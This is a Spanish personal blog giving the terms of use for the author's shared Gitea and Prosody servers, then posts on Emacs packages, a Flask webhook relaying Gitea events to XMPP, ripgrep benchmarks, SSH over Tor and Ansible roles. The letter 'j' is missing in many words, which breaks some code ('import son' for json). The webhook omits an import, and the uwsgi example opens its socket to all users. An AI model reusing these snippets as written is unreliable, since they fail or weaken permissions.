Lo mejor de todo es que me veo con la suficiente estabilidad para dejar que otras personas usen algunos de los servicios que tengo instalados. Estos son Gitea, que permite gestionar repositorios Git y Prosody, para XMPP. Aunque su uso y disfrute es gratuito, hay varias cosas a tener en cuenta:
Respecto a la creación de usuarios:
- En Prosody se pueden registrar cuentas usando el registro IN-BAND. Clientes como Gaim o Psi+ lo soportan. Todas las cuentas creadas tendrán en marcadores la sala de Bad Daemons: daemons@salas.daemons.it. Para limitar el posible abuso por parte de bots, es necesario que en un plazo de 48 horas desde la creación de la cuenta se entre en esa sala y se salude, para poder tener en cuenta que la cuenta es humana. Si no se hace, podré borrar la cuenta sin previo aviso.
- En Gitea se pueden registrar cuentas desde esta página. Pero si en un plazo de 48 horas no se ha creado algún repositorio, podré borrar la cuenta sin previo aviso.
En general
- No hay garantía ninguna de que estos servicios estén funcionando siempre.
- No hay garantía de que no se pierdan datos.
- El acceso está abierto en ambos servicios, pero esto puede cambiar sin previo aviso.
- Gitea no limita el tamaño del contenido del repositorio. Esto puede cambiar y puedo decidir borrar repositorios demasiado grandes sin previo aviso.
- El servidor Prosody soporta el XEP HTTP Upload. Ahora mismo el límite es de 4GB por archivo, algo totalmente exagerado, pero lo tengo así para cubrir las necesidades de las pasarelas XMPP - Telegram de la FairCoop. Si se abusa de ello, tendré que cambiarlo.
El resumen de lo anterior viene a ser que son mis servidores y me los follo como quiero. Dicho esto, no tengo intención de limitar nada siempre y cuando el uso que se de esto sea razonable. Me parece tontería tener un par de servidores con tan poco uso, prefiero compartirlo. No se a cuantas cuentas podré dar acceso, ya que los dos servidores que tengo son más bien sustitos, pero intentaré alargarlo lo máximo posible. Hasta aquí estaban las condiciones de uso, ahora veamos que es lo que ambos servicios ofrecen (y que límites tendrán los servidores):
Prosody
Los XEP que soporta son:
- Smacks
- CSI
- MAM: Se guarda registro durante una semana.
- Carbons
- HTTP Upload: Como ya he mencionado, el límite de tamaño de los ficheros es de 4GB. Espero que nadie abuse de ello o tendré que cambiarlo. Los ficheros se guardan durante una semana.
- Onions: Se puede conectar al Onion aún usando como dominio principal daemons.it, solo hay que poner en el host al que se conecta el onion, que se puede ver cual es aquí.
- Blocking
- Salas: En salas.daemons.it.
Si se quiere más información sobre lo que hace cada XEP exactamente, recomiendo la lectura de este articulo.
Los logs están desactivados por defecto (exceptuando el de errores), pero esto va cambiando según si hay problemas o no y necesito debuguear. Lo recomendable, en cualquier caso, es usar Tor.
Gitea
Soporta Organizaciones, Pull Request, Hooks, Webhooks, factor de doble autenticación. Esto de momento, recordemos que Gitea es un proyecto oven. Para la siguiente versión, tienen integración con Github mediante oauth2, integración con OpenID, lo cual permitirá loguearse desde cuentas GNU social y soporte para firmar los commits con GPG. Para ver mejor que ofrece, se puede probar aquí, aunque hay que tener en cuenta que algunas características son propias de rama de desarrollo.
VPS
Tengo dos, en uno está el servidor Prosody, unto a esta web y algunas pasarelas y en el otro está el pajarraco, el planet de emacs y Gitea. Ambos servidores tienen 512MB de ram y otros tantos de swap, 1 núcleo de CPU de unos 0.70 Ghz y 20GB de disco duro. Como se puede ver, sobretodo de espacio va justito.
Para cualquier problema o sugerencia con los servicios, se me puede contactar como se prefiera.
Esta página se ha actualizado por última vez el día 28-03-2017.
DONE Sprunge.el - Enviar texto a un paste emacs
CLOSED: [2017-04-19 04:16:51]
Hace ya un par de años cuando quiero compartir texto desde la terminal, ya sea código o un fichero de configuración, uso https://sprunge.us. Tengo un alias hecho:
alias paste="torify curl -F '\''sprunge=<-'\'' http://sprunge.us"
Esto se añade al ~/.bashrc o al ~/.zshrc, se ejecuta algo como cat ~/.bashrc | paste y ale, a volar. Y evidentemente, se puede hacer lo mismo en emacs con el paquete equivalente, sprunge.el. Provee dos funciones, sprunge-buffer y sprunge-region, para enviar el buffer o la región seleccionada a sprunge, respectivamente. Se instala y configura tal que así:
(add-to-list 'el-get-sources '(:name sprunge
:type github
:pkgname "tomjakubowski/sprunge.el"))
(if (not (el-get-package-installed-p 'sprunge))
(el-get 'sync 'sprunge))
(use-package sprunge
:init
(use-package request :ensure t)
:load-path "el-get/sprunge")
No tiene mucho misterio, solo tiene la dependencia de request, que está incluido en la sección de :init.
DONE Abrir un fichero con sudo automáticamente en emacs emacs
CLOSED: [2017-04-25 18:00:16]
Es una de estas cosas que a primera vista parece que deba ser algo simple, pero es algo más complejo cuando empiezas a mirarlo. Ya hace tiempo que encontré una función para hacerlo en local en la fantástica web de emacsredux:
(defun sudo-edit (&optional arg)
"Edit currently visited file as root.
With a prefix ARG prompt for a file to visit.
Will also prompt for a file to visit if current
buffer is not visiting a file."
(interactive "P")
(if (or arg (not buffer-file-name))
(find-file (concat "/sudo:root@localhost:"
(ido-read-file-name "Find file(as root): ")))
(find-alternate-file (concat "/sudo:root@localhost:" buffer-file-name))))
El funcionamiento es: abrir un fichero y luego ejecutar M-x sudo-edit RET. No es la fiesta, pero funciona bien. El problema es que yo suelo editar muchos ficheros en remoto y por desgracia esta función no funciona, ya que tiene hardcodeado el hostname localhost. Intentando arreglar esto, me fié en que el sitio del que habia sacado esta función tenia una segunda opción que deseché simplemente por que no la entendía:
(defadvice find-file (after find-file-sudo activate)
"Find file as root if necessary."
(unless (and buffer-file-name
(file-writable-p buffer-file-name))
(find-alternate-file (concat "/sudo:root@localhost:" buffer-file-name))))
Ahora que ya entiendo un poco más de emacs lisp, se que defadvice sirve para añadir la ejecución de una función o macro antes de otra, una suerte de before-hook. Y en este caso, esta función hace que find-file intente abrir el fichero con sudo si detecta que no tiene permisos para modificarlo. Es posible que esto diese problemas si se tiene la costumbre de modificar los atributos de los ficheros, pero es muy poco habitual.
Como eso no me servía para editar ficheros en máquinas remotas, he modificado la función anterior para que detecte automáticamente si se intenta abrir un fichero en la máquina local o en una remota y si es lo segundo, que modifique la ruta para que pueda hacerlo:
(defadvice purpose-find-file-overload (after find-file-sudo activate)
"Find file as root if necessary."
(unless (and buffer-file-name
(file-writable-p buffer-file-name))
(let* ((buffer-file (buffer-file-name))
(coincidence (string-match-p "@" buffer-file))
(hostname)
(buffer-name))
(if coincidence
(progn
(setq hostname (substring buffer-file (+ coincidence 1)
(string-match-p ":" buffer-file (+ coincidence 1))))
(setq buffer-name
(concat
(substring buffer-file 0 coincidence) "@"
(replace-regexp-in-string ":" (concat "|sudo:" hostname ":")
buffer-file nil nil nil (+ coincidence 1))))
(find-alternate-file buffer-name))
(find-alternate-file (concat "/sudo:root@localhost:" buffer-file))))))
(defadvice counsel-find-file (after find-file-sudo activate)
"Find file as root if necessary."
(unless (and buffer-file-name
(file-writable-p buffer-file-name))
(let* ((buffer-file (buffer-file-name))
(coincidence (string-match-p "@" buffer-file))
(hostname)
(buffer-name))
(if coincidence
(progn
(setq hostname (substring buffer-file (+ coincidence 1)
(string-match-p ":" buffer-file (+ coincidence 1))))
(setq buffer-name
(concat
(substring buffer-file 0 coincidence) "@"
(replace-regexp-in-string ":" (concat "|sudo:" hostname ":")
buffer-file nil nil nil (+ coincidence 1))))
(find-alternate-file buffer-name))
(find-alternate-file (concat "/sudo:root@localhost:" buffer-file))))))
(defadvice find-file (after find-file-sudo activate)
"Find file as root if necessary."
(unless (and buffer-file-name
(file-writable-p buffer-file-name))
(find-alternate-file (concat "/sudo:root@localhost:" buffer-file-name))))
En mi caso se modifica la función purpose-find-file-overload, que es la que tengo asignada a C-x C-f, pero se puede cambiar por ido-find-file, find-file o la que sea.
La ruta correcta para abrir un fichero remoto con permiso de superusuario seria así: /ssh:drymer@daemons.it|sudo:root@daemons.it:/. Esto último lo he sacado de este post de Stack Overflow.
DONE ace-isearch ahora soporta swipper
CLOSED: [2017-05-07 15:01:56]
Hace un tiempo escribí sobre ace-isearch, una manera cuanto menos curiosa de moverse por el buffer. Para quien no lo sepa, es una manera simple de usar a la vez avy, isearch y helm-swoop.
Como se pudo ver en el articulo de como migrar de Helm a Ivy, yo ahora uso Ivy, por lo que abandoné el uso de ace-isearch. Prefiero no mezclar el uso de ambos frameworks, que luego vienen los líos y los bugs raros. Pero hace poco caí en que swipper y helm-swoop eran muy similares y de hecho hasta tenían la misma pinta cuando los ejecutas, así que pensé en añadirle soporte a swipper a ace-isearch. Dicho y hecho, esta semana anterior me aceptaron el Pull Request en Github (buuuu), por lo que ace-isearch permite escoger entre avy y ace y entre helm-swoop y swipper. Para más información, se puede ver la sección correspondiente de mi archivo de configuración de emacs:
(use-package ace-isearch
:ensure t
:init
;; Dependencias
;; (use-package helm-swoop :ensure t)
(use-package avy
:ensure t
:config
(setq avy-all-windows t))
;; (use-package ace-jump-mode :ensure t)
:config
(setq avy-background t)
(setq ace-isearch-function 'avy-goto-char)
(setq ace-isearch-input-length 5)
(setq ace-isearch-jump-delay 0.30)
(setq ace-isearch-use-jump 'printing-char)
(setq ace-isearch-function-from-isearch 'ace-isearch-swiper-from-isearch)
(global-ace-isearch-mode +1)
(global-ace-isearch-mode -1)
(global-ace-isearch-mode +1)
:bind (:map isearch-mode-map
("C-'" . avy-isearch))
:diminish ace-isearch-mode)DONE Que tecla iba ahora? emacs
CLOSED: [2017-05-22 20:48:38]
Cuando empiezas a usar un modo de emacs lo más habitual es intentar aprender los atajos. Siempre es algo complicado, al menos para mi, que tengo la memoria de un pez. Lo que hacia hasta ahora era mantener la página del proyecto abierta en el navegador o apuntarme los binds. O simplemente presionar M-x, escribir la función que quiero ejecutar, ver que atajo de teclado tiene asignado (ivy te lo muestra) y presionarlo por eso de la memoria muscular. Pero hace poco descubrí which-key.
Lo que hace es mostrar los posibles atajos de teclado cuando se ha apretado el inicio de una combinación. Por ejemplo, si presiono C-c me mostrará todas las combinaciones que empiecen por C-c. Se verá más claro en esta imagen.

Y la configuración es muy simple:
(use-package which-key
:ensure t
:config
(setq which-key-allow-evil-operators t)
(setq which-key-show-operator-state-maps t)
(which-key-mode))DONE Ejecución asíncrona de bloques babel en org-mode emacs
CLOSED: [2017-05-28 11:23:08]
En el articulo sobre la programación literaria para sysadmins se pudo ver que los bloques de babel en org-mode son muy útiles. Lo malo que tiene ejecutar estos bloques es que se bloquea emacs. El dichoso tema de la concurrencia de nueva. Pero como siempre, se puede trampear.
Se puede abrir un proceso paralelo de emacs para que ejecute el bloque sin que bloquee el proceso de emacs principal. Me estaba pegando con ello justo cuando descubrí que alguien ya lo habia hecho mejor. Veamos un ejemplo. Primero un ejemplo síncrono, que no tiene mucho sentido pero es gratis:


Muy fácil de usar, como se puede ver. Lo único malo que tiene es que no se puede usar la variable :session, por lo tanto se pierde la idempotencia. Se puede usar :noweb, pero cada bloque ejecutará todo lo anterior, lógicamente. Pero bueno, no me suele afectar demasiado para lo que uso. Para instalar el paquete que habilita este parámetro hay que añadir esto al archivo de configuración de emacs:
(add-to-list 'el-get-sources '(:name ob-async
:type github
:pkgname "astahlman/ob-async"))
(if (not (el-get-package-installed-p 'ob-async))
(el-get 'sync 'ob-async))
(use-package ob-async
:load-path "el-get/ob-async/")Una vez instalado y configurado, se puede usar como cualquier otro parámetro de bloque. Se puede establecer en el propio bloque, como se puede ver en el segundo gif, o se puede establecer como una propiedad en un árbol.
DONE Ansible en emacs emacs ansible
CLOSED: [2017-06-06 20:16:19]
Últimamente he estado toqueteando bastante Ansible. Para quien no lo conozca, Ansible es un gestor de configuraciones. Permite instalar y configurar programas y configuraciones en un ordenador o en 1.000. Por eso se usa en el ámbito de la Integración Continua. Pero bueno, ya hablaré más en profundidad de ello en otro articulo.
Por ahora hablaré de lo que uso para editar playbooks. Uso yaml-mode, ansible-doc y ansible-vale-mode. Por suerte los playbooks de Ansible se escriben en el maravilloso formato Yaml, muy cómodo para editarlo. El modo no ofrece mucho más que la identación y los colores, pero tampoco hace falta mucho más:
(use-package yaml-mode
:ensure t)
ansible-doc lo que hace es ofrecer el comando de línea ansible-doc pero desde emacs, con helm o ivy si se usa alguno. La primera linea de la sección config enlaza el ansible-doc-mode al yaml-mode, por lo que cuando se edite yaml, solo hay que ejecutar C-? y se accederá a los docs. Por defecto la primera vez que se lo llama tarda bastante en responder, por que guarda la respuesta para que las siguientes veces sea más rápido. Yo lo que he hecho es añadir la segunda línea, que hace que este cacheo se produzca al iniciar emacs. Tarda más en arrancar emacs, pero dado que solo lo arranco una vez cada muchas semanas, no me resulta un problema.
(use-package ansible-doc
:ensure t
:config
(add-hook 'yaml-mode-hook #'ansible-doc-mode))
Y por último, ansible-vault. Este paquete es otro wrapper de su equivalente de terminal. Para quién no lo sepa, vault es la forma de gestionar variables sensibles en ansible. Se puede usar de dos formas, con una contraseña genérica o una por proyecto. Para lo primero, solo hay que crear un fichero ~/.vault_pass. Para lo segundo, hay que hacer uso del fichero .dir-locals.el. Este fichero permite concretar variables por directorio, como su nombre indica. Es algo propio de emacs, no de ansible-vault. Por lo tanto, en ese fichero habría que poner algo como esto:
((yaml-mode
(ansible-vault-pass-file . "~/.ansible-vault/custom_vault_pass")))(use-package ansible-vault
:ensure t
:config
(defun ansible-vault-mode-maybe ()
(when (ansible-vault--is-vault-file)
(ansible-vault-mode 1)))
(add-hook 'yaml-mode-hook 'ansible-vault-mode-maybe))Con esto, se hace mucho más fácil y cómodo editar playbooks de Ansible. Y si además queremos visitar la página de la documentación oficial, siempre se puede usar counsel-dash.
DONE Aplicaciones web simples con flask, uwsgi y nginx python sysadmin nginx git
CLOSED: [2017-07-05 08:30:00]
Lo primero que tengo que dear claro sobre el tema es que odio el desarrollo web. Solo hay que ver el estado de esta página web, si fuese más viejuna tendría que meterle gifs de bebes satánicos bailando. Supongo que es por que las veces que me he tenido que pelear con el tema, he tenido que tocar mucho de la parte visual, lo que seria el diseño y el CSS. Y yo tengo un gusto horrible.
Por ello, cuando quise hacer uso de los webhooks que ofrece gitea pensé que odiaría hacerlo posible. Por suerte me encontré con Flask, que viene a ser un django usable por gente que no quiere dedicarle mucho tiempo al desarrollo. Una vez instalado el paquete mediante un pip install flask, hacer un "Hola Mundo!" es tan simple como esto:
from flask import Flask
app = Flask(__name__)
@app.route("/")
def hello():
return "Hola Mundo!"Cuando se ejecute el anterior script, dirá que hay un servidor web activo en el puerto 5000, si le hacemos un curl nos devolverá el querido "Hola Mundo".
La aplicación que hice es la siguiente. Está en python 2 por que quería usar xmpppy, que es más simple de usar que Sleekxmpp o Slixmpp. Estas librerías son mucho más robustas, pero mantener la conexión asíncrona era complicarse más de lo que quería. Así que una conexión por visita y ale:
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
import xmpp
import json
from flask import Flask, request
import ConfigParser
app = Flask(__name__)
@app.route('/')
def root():
return redirect("/webhook", code=302)
@app.route("/webhook", methods=['POST'])
def webhook():
# read config file
config = ConfigParser.ConfigParser()
config.read('config.ini')
username = config.get('xmpp', 'username', 0)
password = config.get('xmpp', 'password', 0)
server = config.get('xmpp', 'server', 0)
room = config.get('xmpp', 'room', 0)
nick = config.get('xmpp', 'nick', 0)
secret = config.get('gitea', 'secret', 0)
# TODO: comprobar si funciona sin secret
if not secret:
secret = ''
if request.json['secret'] == secret:
data = json.loads(request.data.decode('utf-8'))
message = ''
print(data)
# commit
if 'compare_url' in data.keys():
message = data['pusher']['username'] + ' has pushed some changes:'\
+ ' ' + data['compare_url']
# pull request open
elif data['action'] == 'opened':
message = data['sender']['username'] + ' opened a new pull reques'\
+ 't: ' + data['pull_request']['html_url']
# close pull request
elif data['action'] == 'closed':
message = data['sender']['username'] + ' closed a pull request: ' \
+ data['pull_request']['html_url']
# reopen pull request
elif data['action'] == 'reopened':
message = data['sender']['username'] + ' reopened a pull request:'\
+ ' ' + data['pull_request']['html_url']
# add label
elif data['action'] == 'label_updated':
f_tag = ""
for tag in data['pull_request']['labels']:
f_tag += '[' + tag['name'] + '] '
message = data['sender']['username'] + ' changed the labels ' \
'of a pull request: ' + f_tag + \
data['pull_request']['html_url']
# delete label
elif data['action'] == 'label_cleared':
message = data['sender']['username'] + ' deleted all the labels ' \
'of a pull request: ' + data['pull_request']['html_url']
if message:
client = xmpp.Client(server, debug=[])
client.connect()
client.auth(username, password, 'gitea')
# send join
client.send(xmpp.Presence(to="%s/%s" % (room, nick)))
msg = xmpp.protocol.Message(body=message)
msg.setTo(room)
msg.setType('groupchat')
client.send(msg)
presence = xmpp.Presence(to=room)
presence.setAttr('type', 'unjavailable')
client.send(presence)
return ":)"
if __name__ == "__main__":
app.run()
Este fichero debería guardarse como gitea-sendxmpp.py. No hay mucho que comentar. Las peticiones que se hagan a la raíz se re-envían a /webhook, por lo que se puede apuntar directamente ahí. Leerá el archivo de configuración (que veremos a continuación), y si el secreto cuadra con el de la configuración pardeará el mensaje y enviará un mensaje a la sala de jabber que se le diga.
El archivo de configuración a rellenar es el siguiente:
[xmpp]
username =
password =
server =
room =
nick =
[gitea]
secret =
Y por último, la forma correcta de ejecutar aplicaciones web en python es usar uwsgi. Un ejemplo simple de configuración es el siguiente:
[uwsgi]
chdir = /var/www/gitea-sendxmpp/
module = gitea-sendxmpp:app
master = true
processes = 1
threads = 2
uid = www-data
gid = www-data
socket = /tmp/gitea-sendxmpp.sock
chmod-socket = 777
die-on-term = trueYa solo queda configurar nginx para que actué como un proxy inverso (algo sumamente recomendable por temas de codificación, eficiencia, seguridad, …) del siguiente modo:
server {
listen 80;
server_name daemons.it;
location / {
include uwsgi_params;
uwsgi_pass unix:/tmp/gitea-sendxmpp.sock;
}
}
Lo más importante es que el socket uwsgi_pass sea el mismo tanto en la configuración de uwsgi como de nginx.
Para ver la versión más reciente, en caso de que la modifique, se puede visitar el repositorio.
DONE Alternativas a grep cli
CLOSED: [2017-08-28 08:30:00]
Desde hace un tiempo me he ido encontrando con la necesidad de buscar cadenas de texto (sin regex, solo palabras simples) en ficheros muy grandes o muchos ficheros pequeños. Para ello, siempre habia usado grep, pero a la fueron subiendo los GB en los que buscar, fue subiendo el tiempo que tenia que esperar, hasta niveles absurdos. Y de casualidad me encontré con un par de alternativas a grep mucho más rápidas.
La primera fue The Silver Search. En su gitsux lo comparan con ack, siendo ag una orden de magnitud más rápido. Está en los repositorios de casi todas las distros, el paquete se llama the_silver_searcher menos en Debian y derivados, que se llama silversearcher-ag. Este paquete me sirvió un tiempo, pero a medida que fue subiendo la cantidad de datos en los que necesitaba bucear, hasta ag se quedaba corto, por lo que terminé usando ripgrep.
Veamos una cutre-demostración de las tres alternativas. Primero, la fuente en la que bucear:
du -sh ~/.owncloud36G /home/drymer/.owncloud
Ahí tengo 36GB de datos, como se puede ver. Veamos cuanto tarda en buscar grep la palabra documentos, cuanto ag y cuanto ripgrep:
time grep -ri documentos ~/.owncloud
time ag documentos ~/.owncloud
time rg documentos ~/.owncloudgrep --color -ri documentos ~/.owncloud > /dev/null 42,48s user 59,08s system 12% cpu 14:03,23 total ag documentos ~/.owncloud > /dev/null 2,98s user 10,81s system 2% cpu 8:01,56 total: rg documentos ~/.owncloud > /dev/null 1,64s user 1,30s system 20% cpu 14,534 total
Como se puede ver, grep tarda 14 minutos con un uso de la CPU de un 12%, ag tarda 8 minutos con un uso de la CPU del 2% y por último ripgrep, que tarda la friolera de 14 segundos, a costa de un mayor uso de la CPU, aunque es más que razonable. Para quien sienta curiosidad de ver por que es tan absurdamente rápido, en el repositorio lo explican, además de enlazar a un blog en el que hacen distintos benchmarks mucho más trabajados que el mío.
Ya solo queda instalar ripgrep. Por desgracia, no está en el repositorio de Debian, aunque si en muchos otras distros. Por ello, habrá que compilar o tirar de binario. Como está hecho en Rust y paso de meterme en ese mundo, he tirado de binario, que se puede instalar así:
wget https://github.com/BurntSushi/ripgrep/releases/download/0.5.2/ripgrep-0.5.2-i686-unknown-linux-musl.tar.gz -O /tmp/ripgrep.tar.gz
cd /tmp/
tar xzf /tmp/ripgrep.tar.gz
cd ripgrep-*
sudo mv rg /usr/local/binDONE Cutrescript para mostrar posts de tags de GNU social python gnusocial
CLOSED: [2017-10-29 17:51:39]
A este cutrescript, que no merece ni estar en un repositorio de git, se le pasa el parámetro del servidor y el parámetro del tag y imprime todas las noticias de ese servidor que tengan ese tag:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import son
import sys
server = sys.argv[1]
tag = sys.argv[2]
nota = 1
posts = requests.get('https://' + server + '/api/statusnet/tags/timeline/' +
tag + '.son?count=200').text
posts = son.loads(posts)
for post in reversed(posts):
print("Nota " + str(nota) + ': ' + post['text'].replace(
' #' + tag, ''))
nota += 1Quien me siga en GS habrá visto que estaba muy pesado con el tag #learningdocker. Lo que he estado haciendo es leer un libro, del cual ya hablaré en otro articulo, y de mientras usar GNU social como libreta de apuntes. Es mejor que usar el propio programa de apuntes del e-book e infinitamente mejor que usar una libreta de papel. Odio escribir en papel. Y GNU social me parece útil para esto, por que como es algo que puedo estar un tiempo largo haciendo, siempre puedo recuperarlo de forma fiable, además de que creo que puede ser útil leer a trocitos.
DONE Reseña: Learning docker docker libro
CLOSED: [2017-11-22 08:30:00]
Últimamente estoy empezando a tocar bastante docker, tanto en el trabajo como en La Brecha Digital (certificado incorrecto temporalmente) y he pensado que aunque soy más de darme de ostias con las cosas hasta que las entiendo, leerme un libro al respecto no haría mal.
Y por ello me leí el libro de Learning Docker. No lo escogí enfrente a otros por ningún motivo en concreto, simplemente lo tenia a mano. Si no me equivoco lo saqué de PackTub, una web que a parte de vender libros cada día dan uno gratuito. FYI.
El libro me parece bastante bueno tanto para gente que no ha usado docker nunca como gente que sin meterse demasiado en su funcionamiento interno, lo usa habitualmente. A continuación las notas que he tomado en GNU social:
- Nota 1: Una curiosidad sobre docker. Cuando inicias un contenedor de forma interactiva, puedes "desatacharte" presionando Ctrl-P Ctrl-Q, de forma que el contenedor sigue corriendo.
- Nota 2: Otro par de datos que no sabia de docker. Por un lado, puedes rearrancar un contenedor que ha sido parado. Por otro lado, se puede simplemente congelar un contenedor con el subcomando pause.
- Nota 3: Docker por defecto no borra los contenedores que han terminado, para ello hay que pasarle un –rm al arrancarlos. Parece lo suficientemente poco práctico como para hacerse un alias y meter el –rm por defecto.
- Nota 4: La diferencia entre COPY y ADD es que el segundo manea tar y url.
- Nota 5: Una diferencia entre CMD y ENTRYPOINT es que el primero se puede sobre-escribir cuando creas un contenedor. Pero cuando se arranca un contenedor con un ENTRYPOINT establecido, en vez de sobre-escribirlo, lo que hace es pasarlo como argumento.
- Nota 6: Joder, no entendía como se podían mantener las imágenes limpias sin usar funciones complejas a la hora de construir, pero resulta que es mucho más simple que eso, solo hay que usar .dockerignore.
- Nota 7: Buenas prácticas para escribir dockerfiles: https://docs.docker.com/engine/userguide/eng-image/dockerfile_best-practices/#onbuild
- Nota 8: Todo el capítulo de publicación de imágenes es bastante meh, no tiene tanto misterio. docker push $registry/imagen y a volar.
- Nota 9: Docker por defecto usa la red 172.16.0.0/16 para lanzar contenedores. La forma no obvia de ver la IP de un contenedor es el subcomando inspect.
- Nota 10: Sobre la publicación de puertos, tampoco tiene misterio. -p puertoContenedor:puertoHost. Es un nateo simple, se puede ver en la tabla nat de iptables. Pero lo interesante es que el -p sirve para más cosas, como establecer la IP en la que escuchará el contenedor tal que así: -p 192.51.100.73:80:80.
- Nota 11: El EXPOSE del dockerfile tiene el mismo efecto que el -p al arrancar un contenedor. Pero si se asume el uso de la imagen por un tercero, es mejor ser explicito abriendo los puertos sin la intervención de quien lanza el contenedor (más que usar -P, que viene a ser que mapee todos los puertos sin concretar cuales son).
- Nota 12: Hay dos formas de montar volúmenes. Una la que ya se mencionó, usar -v y mapear un directorio del host. Pero el otro es crear un contenedor que sea el volúmen. De este modo, varios contenedores pueden compartir volumen. Además, curiosamente no hace falta que el contenedor-volumen esté en marcha. Se puede hacer usando –volume-from al arrancar un contenedor.
- Nota 13: El capítulo sobre orquestación me lo he leído en diagonal, pero básicamente hablan sobre el concepto de orquestar y sobre docker-compose.
- Nota 14: El capítulo de testing me está gustando mucho. Hablan sobre como enfocar TDD unto a docker. Un poco pedestre, pero supongo que se puede automatizar y/o existe ya algo como virtualenv (dockerenv?).
- Nota 15: La parte del capitulo de testing que hablan de Jenkins es muy meh. Aunque es importante mostrar la utilidad de docker con un programa de CI/CD, queda muy pegote.
- Nota 16: El capitulo de debugging de contenedores está resultando muy interesante. De momento explica como funciona a bao nivel (para que sirven los cgroups, como aísla los procesos docker, redes, etc).
DONE Múltiples cursores en emacs emacs
CLOSED: [2017-12-11 08:30:00]
Este es un paquete al que cuesta cogerle el punto. Pisa un poco las funcionalidades de las macros, es un poco especialito y hay que tener un poco de imaginación al usarlo, pero una vez le pillas el truco es muy útil.
El paquete que muestra el siguiente gif es de multiple-cursors, y hace exactamente esto, abrir múltiples cursores en emacs. Lo he estado usando últimamente que he tenido que he estado usando Terraform en el trabajo, y se presta al uso de este paquete. Veamos un ejemplo:

La primera función es mc/mark-next-like-this, que crea un cursor en el siguiente elemento que es igual al que se está seleccionando. Tiene su equivalente mc/mark-previous-like-this para lo mismo pero para atrás. La siguiente función es mc/mark-next-lines que marca la siguiente linea sin más. Igual que la anterior, tiene su equivalente inverso, mc/mark-previous-lines. Y por último, el más útil, como todos los dwim, Do What I Mean. Se comporta de forma distinta según desde dónde se ejecute. Si se selecciona una región, introduces una cadena de carácteres y inserta cursores en esas regiones. En otra región hará otra cosa.
En la fabulosa página de Emacs Rocks hay un screencast sobre este paquete. Son solo tres minutos y muestra otro ejemplo de como usar este modo.
DONE Torificar ssh automáticamente tor
CLOSED: [2018-02-05 21:22:27]
El archivo de configuración del cliente de SSH permite cosas muy chulas. Las más conocidas son las de asociar una clave ssh y un usuario a un host. Por si alguien no lo conoce, en el fichero ~/.ssh/config se pone:
host daemons
user drymer
IdentityFile ~/.ssh/drymer-daemons
host daemons.it
Al ejecutar ssh daemons iniciará sesión en el servidor definido en host con el usuario definido en drymer usando la clave definida en ~/.ssh/drymer-daemons.
Pero podemos ir más allá y dear de confiar en acordarnos de meter un torify antes de la orden anterior modificando la orden que usa el propio cliente de ssh. Para ello, podemos usar el parámetro ProxyCommand. Se podría usar con proxychains, torify y torsocks, por ejemplo, pero a mi me lo enseñaron con socat. Así que el anterior ejemplo lo cambiaríamos a esto:
host daemons
user drymer
IdentityFile ~/.ssh/drymer-daemons
ProxyCommand socat - SOCKS4A:localhost:daemon4idu2oig6.onion:22,socksport=9050
Este último ejemplo se lo agradezco a Andreas, que me mostró que también podemos hacer que SSH por defecto torifique todos los hosts con el TLD onion:
Host *.onion
ProxyCommand socat STDIO SOCKS4A:127.0.0.1:%h:%p,socksport=9050DONE Como gestionar las configuraciones y programas de tu ordenador con Ansible ansible
CLOSED: [2018-01-08 08:30:00]
Hace relativamente poco abandoné Slackware por Debian por dos motivos. Uno fue que mi ordenador no tenia mucha potencia y me cansé de compilar y el segundo que quería automatizar la gestión de todo lo que tuviese que ver con mi ordenador, tanto la instalación de paquetes del sistema operativo, paquetes pip y paquetes compilados, como la configuración de ciertos programas. Así que me puse a ello y creé unos cuantos roles. Algunos se pueden reutilizar, los veremos a continuación mientras explico por encima como funciona Ansible y que tiene de genial.
La lista de roles que he hecho y que pueden utilizarse son los siguientes:
Al crear roles hay que intentar seguir la filosofía de roles atómicos, que significa crear roles con una función muy específica de modo que sean muy manejables, fáciles de mantener y de reutilizar. Veamos la estructura de uno de ellos, por ejemplo el rol de instalación de slim:
~/Documentos/ansible/roles/desktop/slim ├── defaults │ └── main.yml ├── files │ ├── slim.service │ └── xinitrc ├── handlers │ └── main.yml ├── meta │ └── main.yml ├── README.md └── tasks └── main.yml
Están los directorios:
- defaults: Para definición de variables.
- files: Para ficheros externos al rol.
- handlers: Para el maneo de servicios.
- meta: Para manear metadatos del rol.
- tasks: Para dotar al rol de funcionalidad.
En defaults se define la variable session_manager, que define un gestor de sesiones que será desactivado. En files está el servicio de systemd de slim y el fichero xinitrc, en el que se arranca i3-wm. En handlers se deshabilita el gestor de sesiones de session_manager y se habilita slim. En meta se concretan los metadatos del rol, como ya he comentado. En la práctica no es demasiado relevante, pero cuando se instala un rol con ansible-galaxy se queja si no existe (ya comentaremos este programa). Y por último, las tareas:
---
# tasks file for slim
- name: Install slim in debian or derivates
become: yes
apt:
name: slim
state: present
update_cache: yes
- name: Modify /etc/slim.conf
become: yes
lineinfile:
path: /etc/slim.conf
regexp: "{{ item.regexp }}"
line: "{{ item.line }}"
with_items:
- { regexp: "#? ?numlock", line: "numlock on" }
- { regexp: "#? ?hidecursor", line: "hidecursor true" }
- { regexp: "^login_cmd", line: "login_cmd exec /bin/sh - ~/.xinitrc" }
- name: Copy slim systemd service
become: yes
copy:
src: "{{ role_path }}/files/slim.service"
dest: /lib/systemd/system/slim.service
force: yes
when:
ansible_connection != 'docker'
or
force_docker == 'yes'
notify:
- disable session manager
- enable slimAnsible usa el formato yaml para sus ficheros. Esto mola mucho por que es muy legible. Sin saber nada de Ansible se puede entender bastante lo que hace. Analicemos la primera tarea:
name: Es el nombre de la tarea, para poder identificarla cuando se ejecute el rol.become: Se usa para escalar privilegios. Por defecto usosudo, pero puede usarsesu.apt: Es el módulo de apt. Los módulos son el fuerte de Ansible, permiten ejecutar tareas concretas (si están bien hechos) de forma idempotente. Esto significa que una tarea puede ejecutarse n veces pero solo provocará cambios si es necesario. En el caso de este módulo, solo instala un paquete si este no está instalado. El equivalente de esta tarea seria el siguiente:
sudo apt update
sudo apt install slim -y
La siguiente tarea usa el módulo lineinfile, que sirve para modificar ficheros. Se le pasa la variable path para determinar la ruta del fichero a modificar, la variable regexp para la expresión regular que queremos cambiar y la variable line para lo que se quiere que substituya lo que encaje con la expresión regular. Además, aquí se puede ver como se usa un bucle en Ansible.
En la última tarea vemos el módulo copy, que sirve para copiar un fichero local con la variable src al destino de la variable dest. Y además podemos ver la palabra clave when, que sirve para gestionar condicionales. En este caso, se copia ese fichero cuando la variable ansible_connection es diferente a docker o la variable force_docker es yes.
